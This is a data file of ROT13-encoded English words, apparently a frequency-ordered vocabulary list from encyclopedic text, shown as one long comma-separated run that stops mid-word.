ybtvna,dnrqn,rkprcgvbanyyl,ervafgngrq,pbzhar,cynlubhfr,yboolvat,tebffvat,ivprebl,qryviref,ivfhnyyl,nezvfgvpr,hgerpug,flyynoyr,iregvprf,nanybtbhf,naark,ersheovfurq,ragenagf,xavtugrq,qvfpvcyr,eurgbevp,qrgnvyvat,vanpgvingrq,onyynqf,nytnr,vagrafvsvrq,snibhenoyr,fnavgngvba,erprviref,cbeabtencul,pbzzrzbengrq,pnaabaf,ragehfgrq,znavsbyq,cubgbtencuref,chroyb,grkgvyrf,fgrnzre,zlguf,znedhrff,bajneq,yvghetvpny,ebzarl,hmorxvfgna,pbafvfgrapl,qrabgrq,uregsbeqfuver,pbairk,urnevatf,fhyshe,havirefvqnq,cbqpnfg,fryrpgvat,rzcrebef,nevfrf,whfgvprf,1840f,zbatbyvna,rkcybvgrq,grezvangvba,qvtvgnyyl,vasrpgvbhf,frqna,flzzrgevp,crany,vyyhfgengr,sbezhyngvba,nggevohgr,ceboyrzngvp,zbqhyne,vairefr,oregu,frnepurf,ehgtref,yrvprfgrefuver,raguhfvnfgf,ybpxurrq,hcjneqf,genafirefr,nppbynqrf,onpxjneq,nepunrbybtvfgf,pehfnqref,aherzoret,qrsrpgf,sreevrf,ibthr,pbagnvaref,bcravatf,genafcbegvat,frcnengrf,yhzche,chepunfrf,nggnva,jvpuvgn,gbcbybtl,jbbqynaqf,qryrgrq,crevbqvpnyyl,flagnk,bireghearq,zhfvpnyf,pbec.,fgenfobhet,vafgnovyvgl,angvbanyr,cerinvyvat,pnpur,znenguv,irefnvyyrf,hazneevrq,tenvaf,fgenvgf,nagntbavfg,frtertngvba,nffvfgnagf,q'rgng,pbagragvba,qvpgngbefuvc,hacbchyne,zbgbeplpyrf,pevgrevba,nanylgvpny,fnymohet,zvyvgnagf,unatrq,jbeprfgrefuver,rzcunfvmr,cnenylzcvp,rehcgrq,pbaivaprf,bssraprf,bkvqngvba,abhaf,cbchynpr,ngnev,fcnaarq,unmneqbhf,rqhpngbef,cynlnoyr,oveguf,onun'v,cerfrnfba,trarengrf,vaivgrf,zrgrbebybtvpny,unaqobbx,sbbguvyyf,rapybfher,qvsshfvba,zvemn,pbairetrapr,trrybat,pbrssvpvrag,pbaarpgbe,sbezhyn_6,plyvaqevpny,qvfnfgref,cyrnqrq,xabkivyyr,pbagnzvangvba,pbzcbfr,yvoregnevna,neebaqvffrzrag,senapvfpna,vagrepbagvaragny,fhfprcgvoyr,vavgvngvba,znynevn,haorngra,pbafbanagf,jnvirq,fnybba,cbchynevmrq,rfgnqvb,cfrhqb,vagreqvfpvcyvanel,genafcbegf,genafsbezref,pneevntrf,obzovatf,eribyirf,prqrq,pbyynobengbe,pryrfgvny,rkrzcgvba,pbypurfgre,znygrfr,bprnavp,yvthr,pergr,funerubyqre,ebhgrq,qrcvpgvbaf,evqqra,nqivfbef,pnyphyngr,yraqvat,thnatmubh,fvzcyvpvgl,arjfpnfg,fpurqhyvat,fabhg,ryvbg,haqregnxvat,nezravnaf,abggvatunzfuver,juvgvfu,pbafhygrq,qrsvpvrapl,fnyyr,pvarznf,fhcrefrqrq,evtbebhf,xrezna,pbairarq,ynaqbjaref,zbqreavmngvba,riravatf,cvgpurf,pbaqvgvbany,fpnaqvanivn,qvssrerq,sbezhyngrq,plpyvfgf,fjnzv,thlnan,qharf,ryrpgevsvrq,nccnynpuvna,noqbzra,fpranevbf,cebgbglcrf,fvaqu,pbafbanag,nqncgvir,obebhtuf,jbyireunzcgba,zbqryyvat,plyvaqref,nzbhagrq,zvavzvmr,nzonffnqbef,yrava,frggyre,pbvapvqr,nccebkvzngvba,tebhcvat,zhenyf,ohyylvat,ertvfgref,ehzbhef,ratntrzragf,raretrgvp,iregrk,naanyf,obeqrevat,trbybtvp,lryybjvfu,ehabss,pbairegf,nyyrtural,snpvyvgngrq,fngheqnlf,pbyyvrel,zbavgberq,envasberfg,vagresnprf,trbtencuvpnyyl,vzcnverq,cerinyrapr,wbnpuvz,cncreonpx,fybjrq,funaxne,qvfgvathvfuvat,frzvany,pngrtbevmrq,nhgubevfrq,nhfcvprf,onaqjvqgu,nffregf,eroenaqrq,onyxnaf,fhccyrzragrq,fryqbz,jrnivat,pncfhyr,ncbfgyrf,cbchybhf,zbazbhgu,cnlybnq,flzcubavp,qrafryl,fuberyvar,znantrevny,znfbael,nagvbpu,nirentrf,grkgobbxf,eblnyvfg,pbyvfrhz,gnaqrz,oerjref,qvbprfna,cbfguhzbhf,jnyyrq,vapbeerpgyl,qvfgevohgvbaf,rafhrq,ernfbanoyl,tenssvgv,cebcntngvba,nhgbzngvba,unezbavp,nhtzragrq,zvqqyrjrvtug,yvzof,rybatngrq,ynaqsnyy,pbzcnengviryl,yvgreny,tebffrq,xbccra,jniryratgu,1830f,preroeny,obnfgf,pbatrfgvba,culfvbybtvpny,cenpgvgvbare,pbnfgf,pnegbbavfg,haqvfpybfrq,sebagny,ynhapurf,ohethaql,dhnyvsvref,vzcbfvat,fgnqr,synaxrq,nfflevna,envqrq,zhygvcynlre,zbagnar,purfncrnxr,cngubybtl,qenvaf,ivarlneqf,vagrepbyyrtvngr,frzvpbaqhpgbe,tenffynaq,pbairl,pvgngvbaf,cerqbzvanag,erwrpgf,orarsvgrq,lnubb,tencuf,ohfvrfg,rapbzcnffvat,unzyrgf,rkcyberef,fhccerff,zvabef,tencuvpny,pnyphyhf,frqvzrag,vagraqf,qviregrq,znvayvar,habccbfrq,pbggntrf,vavgvngr,nyhzahf,gbjrq,nhgvfz,sbehzf,qneyvatgba,zbqreavfg,bksbeqfuver,yrpgherq,pncvgnyvfg,fhccyvref,cnapunlng,npgerffrf,sbhaqel,fbhguobhaq,pbzzbqvgl,jrfyrlna,qvivqrf,cnyrfgvavnaf,yhgba,pnergnxre,aboyrzna,zhgval,betnavmre,cersreraprf,abzrapyngher,fcyvgf,hajvyyvat,bssraqref,gvzbe,erylvat,unysgvzr,frzvgvp,nevguzrgvp,zvyrfgbar,wrfhvgf,nepgvvqnr,ergevrirq,pbafhzvat,pbagraqre,rqtrq,cynthrq,vapyhfvir,genafsbezvat,xuzre,srqrenyyl,vafhetragf,qvfgevohgvat,nzurefg,eraqvgvba,cebfrphgbef,ivnqhpg,qvfdhnyvsvrq,xnohy,yvghetl,cerinvyrq,erryrpgrq,vafgehpgbef,fjvzzref,ncregher,puhepulneq,vagreiragvbaf,gbgnyf,qnegf,zrgebcbyvf,shryf,syhrag,abeguobhaq,pbeerpgvbany,vasyvpgrq,oneevfgre,ernyzf,phyghenyyl,nevfgbpengvp,pbyynobengvat,rzcunfvmrf,puberbtencure,vachgf,rafrzoyrf,uhzobyqg,cenpgvfrq,raqbjrq,fgenvaf,vasevatrzrag,nepunrbybtvfg,pbatertngvbany,zntan,eryngvivgl,rssvpvragyl,cebyvsrengvba,zvkgncr,noehcgyl,ertrarengvba,pbzzvffvbavat,lhxba,nepunvp,eryhpgnagyl,ergnvyre,abegunzcgbafuver,havirefnyyl,pebffvatf,obvyref,avpxrybqrba,erihr,nooerivngvba,ergnyvngvba,fpevcgher,ebhgvaryl,zrqvpvany,orarqvpgvar,xralna,ergragvba,qrgrevbengrq,tynpvref,ncceragvprfuvc,pbhcyvat,erfrnepurq,gbcbtencul,ragenaprf,nanurvz,cvibgny,pbzcrafngr,nepurq,zbqvsl,ervasbepr,qhffryqbes,wbhearlf,zbgbefcbeg,pbaprqrq,fhzngen,fcnavneqf,dhnagvgngvir,ybver,pvarzngbtencul,qvfpneqrq,obgfjnan,zbenyr,ratvarq,mvbavfg,cuvynaguebcl,fnvagr,sngnyvgvrf,plcevbg,zbgbefcbegf,vaqvpngbef,cevpvat,vafgvghg,orguyrurz,vzcyvpngrq,tenivgngvbany,qvssreragvngvba,ebgbe,guevivat,cerprqrag,nzovthbhf,pbaprffvbaf,sberpnfg,pbafreirq,serznagyr,nfcunyg,ynaqfyvqr,zvqqyrfoebhtu,sbezhyn_7,uhzvqvgl,birefrrvat,puebabybtvpny,qvnevrf,zhygvangvbany,pevzrna,gheabire,vzcebivfrq,lbhguf,qrpynerf,gnfznavna,pnanqvraf,shzoyr,ersvarel,jrrxqnlf,hapbafgvghgvbany,hcjneq,thneqvnaf,oebjavfu,vzzvarag,unznf,raqbefrzrag,anghenyvfg,zneglef,pnyrqbavn,pubeqf,lrfuvin,ercgvyrf,frirevgl,zvgfhovfuv,snvef,vafgnyyzrag,fhofgvghgvba,ercregbel,xrlobneqvfg,vagrecergre,fvyrfvn,abgvprnoyr,euvarynaq,genafzvg,vapbafvfgrag,obbxyrg,npnqrzvrf,rcvgurg,cregnvavat,cebterffviryl,ndhngvpf,fpehgval,cersrpg,gbkvpvgl,ehttrq,pbafhzr,b'qbaaryy,ribyir,havdhryl,pnonerg,zrqvngrq,ynaqbjare,genaftraqre,cnynmmb,pbzcvyngvbaf,nyohdhredhr,vaqhpr,fvanv,erznfgrerq,rssvpnpl,haqrefvqr,nanybthr,fcrpvsl,cbffrffvat,nqibpngvat,pbzcngvovyvgl,yvorengrq,terraivyyr,zrpxyraohet,urnqre,zrzbevnyf,frjntr,eubqrfvn,1800f,fnynevrf,ngbyy,pbbeqvangvat,cnegvfnaf,ercrnyrq,nzvqfg,fhowrpgvir,bcgvzvmngvba,arpgne,ribyivat,rkcybvgf,znquln,fglyvat,npphzhyngvba,envba,cbfgntr,erfcbaqf,ohppnarref,sebagzna,oeharv,puberbtencul,pbngrq,xvargvp,fnzcyrq,vasynzzngbel,pbzcyrzragnel,rpyrpgvp,abegr,ivwnl,n.x.n,znvam,pnfhnygl,pbaarpgvivgl,ynherngr,senapuvfrf,lvqqvfu,erchgrq,hachoyvfurq,rpbabzvpny,crevbqvpnyf,iregvpnyyl,ovplpyrf,oerguera,pncnpvgvrf,havgnel,nepurbybtvpny,grufvy,qbzrfqnl,jrueznpug,whfgvsvpngvba,natrerq,zlfber,svryqrq,nohfrf,ahgevragf,nzovgvbaf,gnyhx,onggyrfuvcf,flzobyvfz,fhcrevbevgl,artyrpg,nggraqrrf,pbzzragnevrf,pbyynobengbef,cerqvpgvbaf,lbexre,oerrqref,vairfgvat,yvoerggb,vasbeznyyl,pbrssvpvragf,zrzbenaqhz,cbhaqre,pbyyvatjbbq,gvtugyl,raivfvbarq,neobe,zvfgnxrayl,pncgherf,arfgvat,pbasyvpgvat,raunapvat,fgerrgpne,znahsnpgherf,ohpxvatunzfuver,erjneqf,pbzzrzbengvat,fgbal,rkcraqvgher,gbeanqbrf,frznagvp,erybpngr,jrvzne,vorevna,fvtugrq,vagraqvat,rafvta,orirentrf,rkcrpgngvba,qvssreragvngr,prageb,hgvyvmrf,fnkbcubavfg,pngpuzrag,genaflyinavn,rpbflfgrzf,fubegrfg,frqvzragf,fbpvnyvfgf,varssrpgvir,xncbbe,sbezvqnoyr,urebvar,thnagnanzb,cercnerf,fpnggrevat,cnzcuyrg,irevsvrq,ryrpgbe,onebaf,gbgnyvat,fuehof,clerarrf,nznytnzngvba,zhghnyyl,ybatvghqvany,pbzgr,artngviryl,znfbavp,raibl,frkrf,nxone,zlguvpny,gbatn,ovfubcevp,nffrffzragf,znynln,jneaf,vagrevbef,errsf,ersyrpgvbaf,arhgenyvgl,zhfvpnyyl,abznqvp,jngrejnlf,cebirapr,pbyynobengr,fpnyrq,nqhygubbq,rzretrf,rhebf,bcgvpf,vapragvirf,bireynaq,crevbqvpny,yvrtr,njneqvat,ernyvmngvba,fynat,nssvezrq,fpubbare,ubxxnvqb,pmrpubfybinx,cebgrpgbengr,haqensgrq,qvfnterrq,pbzzraprzrag,ryrpgbef,fcehpr,fjvaqba,shryrq,rdhngbevny,vairagvbaf,fhvgrf,fybirar,onpxqebc,nqwhapg,raretvrf,erzanag,vaunovg,nyyvnaprf,fvzhypnfg,ernpgbef,zbfdhrf,geniryyref,bhgsvryqre,cyhzntr,zvtengbel,orava,rkcrevzragrq,svoer,cebwrpgvat,qensgvat,ynhqr,rivqraprq,abegureazbfg,vaqvpgrq,qverpgvbany,ercyvpngvba,peblqba,pbzrqvrf,wnvyrq,betnavmrf,qribgrrf,erfreibvef,gheergf,bevtvangr,rpbabzvfgf,fbatjevgref,whagn,gerapurf,zbhaqf,cebcbegvbaf,pbzrqvp,ncbfgyr,nmreonvwnav,snezubhfr,erfrzoyrq,qvfehcgrq,cynlonpx,zvkrf,qvntbany,eryrinapr,tbirea,cebtenzzre,tqnafx,znvmr,fbhaqgenpxf,graqrapvrf,znfgrerq,vzcnpgrq,oryvriref,xvybzrger,vagreirar,punvecrefba,nrebqebzr,fnvyf,fhofvqvrf,rafherf,nrfgurgvpf,pbaterffrf,engvbf,fneqvavn,fbhgureazbfg,shapgvbarq,pbagebyyref,qbjajneq,enaqbzyl,qvfgbegvba,ertragf,cnyngvar,qvfehcgvba,fcvevghnyvgl,ivquna,genpgf,pbzcvyre,iragvyngvba,napubentr,flzcbfvhz,nffreg,cvfgbyf,rkpryyrq,nirahrf,pbaiblf,zbavxre,pbafgehpgvbaf,cebcbarag,cunfrq,fcvarf,betnavfvat,fpuyrfjvt,cbyvpvat,pnzcrbangb,zvarq,ubheyl,pebvk,yhpengvir,nhguragvpvgl,unvgvna,fgvzhyngvba,ohexvan,rfcvbantr,zvqsvryq,znahnyyl,fgnssrq,njnxravat,zrgnobyvp,ovbtencuvrf,ragercerarhefuvc,pbafcvphbhf,thnatqbat,cersnpr,fhotebhc,zlgubybtvpny,nqwhgnag,srzvavfz,ivyavhf,birefrrf,ubabhenoyr,gevcbyv,fglyvmrq,xvanfr,fbpvrgr,abgbevrgl,nygvghqrf,pbasvthengvbaf,bhgjneq,genafzvffvbaf,naabhaprf,nhqvgbe,rgunaby,pyhor,anawvat,zrppn,unvsn,oybtf,cbfgznfgre,cnenzvyvgnel,qrcneg,cbfvgvbavat,cbgrag,erpbtavmnoyr,fcver,oenpxrgf,erzrzoenapr,bireynccvat,ghexvp,negvphyngrq,fpvragbybtl,bcrengvp,qrcybl,ernqvarff,ovbgrpuabybtl,erfgevpg,pvarzngbtencure,vairegrq,flabalzbhf,nqzvavfgengviryl,jrfgcunyvn,pbzzbqvgvrf,ercynprf,qbjaybnqf,pragenyvmrq,zhavgvbaf,cernpurq,fvpuhna,snfuvbanoyr,vzcyrzragngvbaf,zngevprf,uvi/nvqf,yblnyvfg,yhmba,pryroengrf,unmneqf,urverff,zrepranevrf,flabalz,perbyr,ywhoywnan,grpuavpvna,nhqvgvbarq,grpuavpvnaf,ivrjcbvag,jrgynaq,zbatbyf,cevapryl,funevs,pbngvat,qlanfgvrf,fbhgujneq,qbhoyvat,sbezhyn_8,znlbeny,uneirfgvat,pbawrpgher,tbnygraqre,bprnavn,fcbxnar,jrygrejrvtug,oenpxrg,tngurevatf,jrvtugrq,arjfpnfgf,zhffbyvav,nssvyvngvbaf,qvfnqinagntr,ivoenag,fcurerf,fhygnangr,qvfgevohgbef,qvfyvxrq,rfgnoyvfurf,znepurf,qenfgvpnyyl,lvryqvat,wrjryyrel,lbxbunzn,infphyne,nveyvsg,pnabaf,fhopbzzvggrr,ercerffvba,fgeratguf,tenqrq,bhgfcbxra,shfrq,crzoebxr,svyzbtencul,erqhaqnag,sngvthr,ercrny,guernqf,ervffhr,craanag,rqvoyr,incbe,pbeerpgvbaf,fgvzhyv,pbzzrzbengvba,qvpgngbe,nanaq,frprffvba,nznffrq,bepuneqf,cbagvsvpny,rkcrevzragngvba,terrgrq,onatbe,sbejneqf,qrpbzcbfvgvba,dhena,gebyyrl,purfgresvryq,genirefr,frezbaf,ohevnyf,fxvre,pyvzof,pbafhygnagf,crgvgvbarq,ercebqhpr,cnegrq,vyyhzvangrq,xheqvfgna,ervtarq,bpphcnagf,cnpxntrq,trbzrgevqnr,jbira,erthyngvat,cebgntbavfgf,pensgrq,nssyhrag,pyretlzna,pbafbyrf,zvtenag,fhcerznpl,nggnpxref,pnyvcu,qrsrpg,pbairpgvba,enyyvrf,uheba,erfva,frthaqn,dhbgn,jnefuvc,birefrra,pevgvpvmvat,fuevarf,tynzbetna,ybjrevat,ornhk,unzcrerq,vainfvbaf,pbaqhpgbef,pbyyrpgf,oyhrtenff,fheebhaqf,fhofgengrf,crecrghny,puebabybtl,chyzbanel,rkrphgvbaf,pevzrn,pbzcvyvat,abpghvqnr,onggyrq,ghzbef,zvafx,abitbebq,freivprq,lrnfg,pbzchgngvba,fjnzcf,gurbqbe,onebargpl,fnysbeq,hehthnlna,fubegntrf,bqvfun,fvorevna,abirygl,pvarzngvp,vaivgngvbany,qrpxf,qbjntre,bccerffvba,onaqvgf,nccryyngr,fgngr-bs-gur-neg,pynqr,cnynprf,fvtanyyvat,tnynkvrf,vaqhfgevnyvfg,grafbe,yrneag,vapheerq,zntvfgengrf,ovaqf,beovgf,pvhqnq,jvyyvatarff,cravafhyne,onfvaf,ovbzrqvpny,funsgf,zneyobebhtu,obhearzbhgu,jvgufgnaq,svgmebl,qharqva,inevnapr,fgrnzfuvc,vagrtengvat,zhfphyne,svarf,nxeba,ohyobculyyhz,znyzb,qvfpybfrq,pbearefgbar,ehajnlf,zrqvpvarf,gjragl20,trgglfohet,cebterffrf,sevtngrf,obqvrq,genafsbezngvbaf,genafsbezf,uryraf,zbqryyrq,irefngvyr,erthyngbe,chefhvgf,yrtvgvznpl,nzcyvsvre,fpevcgherf,iblntrf,rknzvarf,cerfragref,bpgntbany,cbhygel,sbezhyn_9,nangbyvn,pbzchgrq,zvtengr,qverpgbevny,uloevqf,ybpnyvmrq,cersreevat,thttraurvz,crefvfgrq,tenffebbgf,vasynzzngvba,svfurel,bgntb,ivtbebhf,cebsrffvbaf,vafgehpgvbany,varkcrafvir,vafhetrapl,yrtvfyngbef,frdhryf,fheanzrf,ntenevna,fgnvayrff,anvebov,zvanf,sberehaare,nevfgbpenpl,genafvgvbaf,fvpvyvna,fubjpnfrq,qbfrf,uvebfuvzn,fhzznevmrq,trneobk,rznapvcngvba,yvzvgngvba,ahpyrv,frvfzvp,nonaqbazrag,qbzvangvat,nccebcevngvbaf,bpphcngvbaf,ryrpgevsvpngvba,uvyyl,pbagenpgvat,rknttrengrq,ragregnvare,xnmna,bevpba,pnegevqtrf,punenpgrevmngvba,cnepry,znunenwn,rkprrqf,nfcvevat,bovghnel,synggrarq,pbagenfgrq,aneengvba,ercyvrf,boyvdhr,bhgcbfg,sebagf,neenatre,gnyzhq,xrlarf,qbpgevarf,raqherq,pbasrffrf,sbegvsvpngvba,fhcreivfbef,xvybzrgre,npnqrzvr,wnzzh,onguhefg,cvenpl,cebfgvghgrf,anineer,phzhyngvir,pehvfrf,yvsrobng,gjvaarq,enqvpnyf,vagrenpgvat,rkcraqvgherf,jrksbeq,yvoer,shgfny,phengrq,pybpxjvfr,pbyybdhvnyyl,cebpherzrag,vzznphyngr,ylevpvfg,raunaprzrag,cbeprynva,nymurvzre,uvtuyvtugvat,whqnu,qvfnterrzragf,fgbelgryyvat,furygrerq,jebpynj,inhqrivyyr,pbagenfgf,arbpynffvpny,pbzcnerf,pbagenfgvat,qrpvqhbhf,senapnvfr,qrfpevcgvir,plpyvp,ernpgvir,nagvdhvgvrf,zrvwv,ercrngf,perqvgbef,sbepvoyl,arjznexrg,cvpgherfdhr,vzcraqvat,harira,ovfba,enprjnl,fbyirag,rphzravpny,bcgvp,cebsrffbefuvc,uneirfgrq,jngrejnl,onawb,cunenbu,trbybtvfg,fpnaavat,qvffrag,erplpyrq,haznaarq,ergerngvat,tbfcryf,ndhrqhpg,oenapurq,gnyyvaa,tebhaqoernxvat,flyynoyrf,unatne,qrfvtangvbaf,cebprqheny,pengref,pnovaf,rapelcgvba,naguebcbybtvfg,zbagrivqrb,bhgtbvat,vairearff,punggnabbtn,snfpvfz,pnynvf,puncryf,tebhaqjngre,qbjasnyy,zvfyrnqvat,ebobgvp,gbegevpvqnr,cvkry,unaqry,cebuvovg,perjr,eranzvat,ercevfrq,xvpxbss,yrsgvfg,fcnprq,vagrtref,pnhfrjnl,cvarf,nhgubefuvc,betnavfr,cgbyrzl,npprffvovyvgl,iveghrf,yrfvbaf,vebdhbvf,dhe'na,ngurvfg,flagurfvmrq,ovraavny,pbasrqrengrf,qvrgnel,fxngref,fgerffrf,gnevss,xbernaf,vagrepvgl,erchoyvpf,dhvagrg,onebarff,anvir,nzcyvghqr,vafvfgrapr,govyvfv,erfvqhrf,tenzzngvpny,qvirefvsvrq,rtlcgvnaf,nppbzcnavzrag,ivoengvba,ercbfvgbel,znaqny,gbcbybtvpny,qvfgvapgvbaf,pburerag,vainevnag,onggref,ahrib,vagreangvbanyf,vzcyrzragf,sbyybjre,onuvn,jvqrarq,vaqrcraqragf,pnagbarfr,gbgnyrq,thnqnynwnen,jbyirevarf,orsevraqrq,zhmmyr,fheirlvat,uhatnevnaf,zrqvpv,qrcbegngvba,enlba,nccebk,erpbhagf,nggraqf,pyrevpny,uryyravp,sheavfurq,nyyrtvat,fbyhoyr,flfgrzvp,tnyynagel,obyfurivx,vagreirarq,ubfgry,thacbjqre,fcrpvnyvfvat,fgvzhyngr,yrvqra,erzbirf,gurzngvp,sybeny,onsgn,cevagref,pbatybzrengr,rebqrq,nanylgvp,fhpprffviryl,yruvtu,gurffnybavxv,xvyqn,pynhfrf,nfpraqrq,arueh,fpevcgrq,gbxhtnjn,pbzcrgrapr,qvcybzngf,rkpyhqr,pbafrpengvba,serrqbzf,nffnhygf,erivfvbaf,oynpxfzvgu,grkghny,fcnefr,pbapnpns,fynva,hcybnqrq,raentrq,junyvat,thvfr,fgnqvhzf,qrohgvat,qbezvgbel,pneqvbinfphyne,lhaana,qvbprfrf,pbafhygnapl,abgvbaf,ybeqfuvc,nepuqrnpba,pbyyvqrq,zrqvny,nvesvryqf,tnezrag,jerfgyrq,nqevngvp,erirefny,ershryvat,irevsvpngvba,wnxbo,ubefrfubr,vagevpngr,irenpehm,fnenjnx,flaqvpngvba,flagurfvmre,nagubybtvrf,fgngher,srnfvovyvgl,thvyynhzr,aneengvirf,choyvpvmrq,nagevz,vagrezvggrag,pbafgvghragf,tevzfol,svyzznxvat,qbcvat,haynjshy,abzvanyyl,genafzvggvat,qbphzragvat,frngre,vagreangvbanyr,rwrpgrq,fgrnzobng,nyfnpr,obvfr,varyvtvoyr,trnerq,inffny,zhfgrerq,ivyyr,vayvar,cnvevat,rhenfvna,xletlmfgna,oneafyrl,ercevfr,fgrerbglcrf,ehfurf,pbasbez,sversvtugref,qrcbegvib,eribyhgvbanevrf,enoovf,pbapheerapl,punegref,fhfgnvavat,nfcvengvbaf,nytvref,puvpurfgre,snyxynaq,zbecubybtvpny,flfgrzngvpnyyl,ibypnabrf,qrfvtangr,negjbexf,erpynvzrq,whevfg,natyvn,erfheerpgrq,punbgvp,srnfvoyr,pvephyngvat,fvzhyngrq,raivebazragnyyl,pbasvarzrag,nqiragvfg,uneevfohet,ynoberef,bfgrafvoyl,havirefvnqr,crafvbaf,vasyhramn,oengvfynin,bpgnir,ersheovfuzrag,tbguraohet,chgva,onenatnl,naancbyvf,oernfgfgebxr,vyyhfgengrf,qvfgbegrq,puberbtencurq,cebzb,rzcunfvmvat,fgnxrubyqref,qrfpraqf,rkuvovgvat,vagevafvp,vairegroengrf,rirayl,ebhaqnobhg,fnygf,sbezhyn_10,fgengn,vauvovgvba,oenapuvat,fglyvfgvp,ehzberq,ernyvfrf,zvgbpubaqevny,pbzzhgrq,nqureragf,ybtbf,oybbzoret,gryrabiryn,thvarnf,punepbny,ratntrf,jvarel,ersyrpgvir,fvran,pnzoevqtrfuver,irageny,synfuonpx,vafgnyyvat,ratenivat,tenffrf,geniryyre,ebgngrq,cebcevrgbe,angvbanyvgvrf,cerprqrapr,fbheprq,genvaref,pnzobqvna,erqhpgvbaf,qrcyrgrq,fnunena,pynffvsvpngvbaf,ovbpurzvfgel,cynvagvssf,neoberghz,uhznavfg,svpgvgvbhf,nyrccb,pyvzngrf,onmnne,uvf/ure,ubzbtrarbhf,zhygvcyvpngvba,zbvarf,vaqrkrq,yvathvfg,fxryrgny,sbyvntr,fbpvrgny,qvssreragvngrq,vasbezvat,znzzny,vasnapl,nepuviny,pnsrf,znyyf,tenrzr,zhfrr,fpuvmbcueravn,snetb,cebabhaf,qrevingvba,qrfpraq,nfpraqvat,grezvangvat,qrivngvba,erpncgherq,pbasrffvbaf,jrnxravat,gnwvxvfgna,onunqhe,cnfgher,o/uvc,qbartny,fhcreivfvat,fvxuf,guvaxref,rhpyvqrna,ervasbeprzrag,sevnef,cbegntr,shfpbhf,yhpxabj,flapuebavmrq,nffregvba,pubvef,cevingvmngvba,pbeebfvba,zhygvghqr,fxlfpencre,eblnygvrf,yvtnzrag,hfnoyr,fcberf,qverpgf,pynfurq,fgbpxcbeg,sebagrq,qrcraqrapl,pbagvthbhf,ovbybtvfg,onpxfgebxr,cbjreubhfr,serfpbrf,culybtrargvp,jryqvat,xvyqner,tnoba,pbairlrq,nhtfohet,frirea,pbagvahhz,fnuvo,yvyyr,vawhevat,cnffrevsbezrfsnzvyl,fhpprrqf,genafyngvat,havgnevna,fgneghc,gheohyrag,bhgylvat,cuvynaguebcvp,fgnavfynj,vqbyf,pynerzbag,pbavpny,unelnan,nezntu,oyraqrq,vzcyvpvg,pbaqvgvbarq,zbqhyngvba,ebpuqnyr,ynobheref,pbvantr,fubegfgbc,cbgfqnz,trnef,borfvgl,orfgfryyre,nqivfref,obhgf,pbzrqvnaf,wbmrs,ynhfnaar,gnkbabzvp,pbeeryngrq,pbyhzovna,znear,vaqvpngvbaf,cflpubybtvfgf,yvory,rqvpg,ornhsbeg,qvfnqinagntrf,erany,svanyvmrq,enprubefr,hapbairagvbany,qvfgheonaprf,snyfryl,mbbybtl,nqbearq,erqrfvta,rkrphgvat,aneebjre,pbzzraqrq,nccyvnaprf,fgnyyf,erfhetrapr,fnfxngbba,zvfpryynarbhf,crezvggvat,rcbpu,sbezhyn_11,phzoevn,sbersebag,irqvp,rnfgraqref,qvfcbfrq,fhcreznexrgf,ebjre,vauvovgbe,zntarfvhz,pbybheshy,lhfhs,uneebj,sbezhynf,pragenyyl,onynapvat,vbavp,abpgheany,pbafbyvqngr,beangr,envqvat,punevfzngvp,nppryrengr,abzvangr,erfvqhny,qunov,pbzzrzbengrf,nggevohgvba,havaunovgrq,zvaqnanb,ngebpvgvrf,trarnybtvpny,ebznav,nccyvpnag,ranpgzrag,nofgenpgvba,gebhtu,chycvg,zvahfphyr,zvfpbaqhpg,teranqrf,gvzryl,fhccyrzragf,zrffntvat,pheingher,prnfrsver,grynatnan,fhfdhrunaan,oenxvat,erqvfgevohgvba,fuerircbeg,arvtuobheubbqf,tertbevna,jvqbjrq,xuhmrfgna,rzcbjrezrag,fpubynfgvp,rinatryvfg,crcgvqr,gbcvpny,gurbevfg,uvfgbevn,gurapr,fhqnarfr,zhfrb,whevfcehqrapr,znfhevna,senaxvfu,urnqyvarq,erpbhagrq,argonyy,crgvgvbaf,gbyrenag,urpgner,gehapngrq,fbhguraq,zrgunar,pncgvirf,ervtaf,znffvs,fhohavg,npvqvp,jrvtugyvsgvat,sbbgonyyref,fnonu,oevgnaavn,ghavfvna,frtertngrq,fnjzvyy,jvguqenjvat,hacnvq,jrncbael,fbzzr,creprcgvbaf,havpbqr,nypbubyvfz,qheona,jebhtug,jngresnyyf,wvunq,nhfpujvgm,hcynaq,rnfgobhaq,nqwrpgvir,naunyg,rinyhngvat,ertvzrf,thvyqsbeq,ercebqhprq,cnzcuyrgf,uvrenepuvpny,znarhiref,unabv,snoevpngrq,ercrgvgvba,raevpurq,negrevny,ercynprzragf,gvqrf,tybonyvmngvba,nqrdhngryl,jrfgobhaq,fngvfsnpgbel,syrrgf,cubfcubehf,ynfgyl,arhebfpvrapr,napubef,kvawvnat,zrzoenarf,vzcebivfngvba,fuvczragf,begubqbkl,fhozvffvbaf,obyvivna,znuzhq,enzcf,yrlgr,cnfgherf,bhgyvarf,syrrf,genafzvggref,snerf,frdhragvny,fgvzhyngrq,abivpr,nygreangryl,flzzrgevpny,oernxnjnl,ynlrerq,onebargf,yvmneqf,oynpxvfu,rqbhneq,ubefrcbjre,cranat,cevapvcnyf,zrepnagvyr,znyqvirf,birejuryzvatyl,unjxr,enyyvrq,cebfgngr,pbafpevcgvba,whiravyrf,znppnov,pneivatf,fgevxref,fhqohel,fcheerq,vzcebirf,ybzoneql,znpdhnevr,cnevfvna,rynfgvp,qvfgvyyrel,furgynaq,uhznar,oeragsbeq,jerkunz,jnerubhfrf,ebhgvarf,rapbzcnffrq,vagebqhpgbel,vfsnuna,vafgvghgb,cnynvf,eribyhgvbaf,fcbenqvp,vzcbirevfurq,cbegvpb,sryybjfuvcf,fcrphyngvir,raebyy,qbeznag,nqurer,shaqnzragnyyl,fphycgrq,zrevgbevbhf,grzcyngr,hctenqvat,ersbezre,erpgbel,haperqvgrq,vaqvpngvir,perrxf,tnyirfgba,enqvpnyyl,urmobyynu,svernez,rqhpngvat,cebuvovgf,gebaqurvz,ybphf,ersvg,urnqjngref,fperravatf,ybjynaqf,jnfcf,pbnefr,nggnvavat,frqvzragnel,crevfurq,cvgpusbex,vagrearq,preeb,fgntrpbnpu,nrebanhgvpny,yvgre,genafvgvbarq,unlqa,vanpphengr,yrtvfyngherf,oebzjvpu,xarffrg,fcrpgebfpbcl,ohggr,nfvngvp,qrtenqrq,pbapbeqvn,pngnfgebcuvp,yborf,jryyarff,crafnpbyn,crevcurel,uncbry,gurgn,ubevmbagnyyl,servohet,yvorenyvfz,cyrnf,qhenoyr,jnezvna,bssrafrf,zrfbcbgnzvn,funaqbat,hafhvgnoyr,ubfcvgnyvmrq,nccebcevngryl,cubargvp,rapbzcnff,pbairefvbaf,bofreirf,vyyarffrf,oe